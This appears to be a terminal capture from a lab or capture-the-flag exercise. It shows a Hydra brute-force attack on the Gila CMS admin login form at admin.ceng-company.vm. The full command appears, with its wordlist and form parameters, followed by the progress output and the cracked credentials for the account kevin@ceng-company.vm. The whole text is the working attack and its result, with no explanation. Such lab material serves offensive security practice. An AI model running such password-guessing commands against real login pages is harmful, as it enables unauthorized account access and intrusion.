 root💀narancia ~ # hydra -l kevin@ceng-company.vm -P /usr/share/wordlists/john.lst admin.ceng-company.vm http-post-form "
/gila/admin/:username=^USER^&password=^PASS^:Wrong email or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-07 14:48:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking http-post-form://admin.ceng-company.vm:80/gila/admin/:username=^USER^&password=^PASS^:Wrong email or pas
sword
[STATUS] 1023.00 tries/min, 1023 tries in 00:01h, 2536 to do in 00:03h, 16 active
[STATUS] 1028.50 tries/min, 2057 tries in 00:02h, 1502 to do in 00:02h, 16 active
[STATUS] 880.67 tries/min, 2642 tries in 00:03h, 917 to do in 00:02h, 16 active
[80][http-post-form] host: admin.ceng-company.vm   login: kevin@ceng-company.vm   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-07 14:51:13
root💀narancia ~ #